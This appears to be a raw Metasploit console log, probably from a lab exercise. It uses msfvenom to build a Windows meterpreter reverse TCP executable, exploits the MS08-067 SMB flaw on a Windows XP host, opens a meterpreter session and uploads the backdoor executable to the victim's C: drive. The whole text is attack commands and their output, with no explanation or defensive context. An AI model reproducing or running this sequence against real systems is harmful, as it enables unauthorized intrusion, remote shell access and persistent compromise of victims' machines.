 msf6 exploit(windows/smb/ms08_067_netapi) > msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.17 LPORT=5555 -f exe -o program.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.17 LPORT=5555 -f exe -o program.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: program.exe
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.17:4444
[*] 192.168.1.40:445 - Automatically detecting the target...
[*] 192.168.1.40:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.1.40:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.1.40:445 - Attempting to trigger the vulnerability...
[*] Sending stage (177734 bytes) to 192.168.1.40
[*] Meterpreter session 2 opened (192.168.1.17:4444 → 192.168.1.40:1041) at 2025-07-15 13:40:43 +0500
meterpreter > upload program.exe C:\\
[*] Uploading  : /home/marium/program.exe → C:\program.exe
[*] Completed  : /home/marium/program.exe → C:\program.exe